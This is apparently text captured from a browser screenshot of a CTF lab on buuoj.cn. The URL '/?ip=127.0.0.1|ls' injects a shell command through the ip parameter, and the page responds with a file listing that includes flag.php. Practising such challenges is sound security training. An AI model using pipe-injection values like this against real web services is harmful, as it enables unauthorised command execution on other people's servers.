 不安全 2b785315-df32-4075-98a6-c1233eb69a9d.node4.buuoj.cn:81/?ip=127.0.0.1|ls
翻译 网课 靶场/CTF 论坛 工具 Deepest 情报/博客 Docker 服务器 空间测绘 SRC/POC 解密 哔哩哔哩 (゜-゜)つ... 大炫MAX-全球网... 远
/?ip=
flag.php
index.php